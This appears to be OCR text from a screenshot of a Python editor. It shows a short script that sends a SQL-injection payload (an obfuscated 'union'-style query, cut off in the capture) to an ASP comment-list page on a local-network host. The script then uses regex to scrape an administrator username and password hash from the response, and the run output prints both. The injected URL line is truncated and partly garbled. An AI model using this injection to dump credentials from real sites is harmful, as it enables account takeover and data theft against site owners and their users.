 s.py × getu.py × c.py ×
import re,requests
url='http://192.168.0.240:8117//plug/comment/commentList.asp?id=0%20unmasterion%20sem
r=requests.get(url)
r.encoding='gb2312'
html=r.text
res=re.search('</span>.*?(\w+)\sIP',html)
ress=re.search('e2\">(.*)</div>',html)
print('username: ',res.group(1))
print('password: ',ress.group(1))
getu ×
D:\python\test\venv\Scripts\python.exe D:/python/test/getu.py
username:  admin
password:  49ba59abbe56e057
Process finished with exit code 0